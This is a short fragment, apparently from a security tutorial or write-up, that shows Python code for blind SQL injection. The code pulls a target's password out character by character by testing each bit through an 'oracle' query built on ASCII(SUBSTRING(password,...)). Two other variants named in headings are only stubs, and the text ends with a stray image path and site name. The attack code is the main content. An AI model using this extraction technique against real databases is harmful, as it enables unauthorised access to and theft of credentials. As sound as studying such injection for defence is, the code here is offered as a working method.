 # Dump the target's password
# ...

# Dump the target's password (Bisection)
# ...

# Dump the target's password (SQL-Anding)
print("[*] Password = ", end='')
for i in range(1, length + 1):
    c = 0
    for p in range(7):
        if oracle(f"ASCII(SUBSTRING(password,{i},1))&{2**p}>0"):
            c |= 2**p
    print(chr(c), end='')
    sys.stdout.flush()
print()
hide01.ir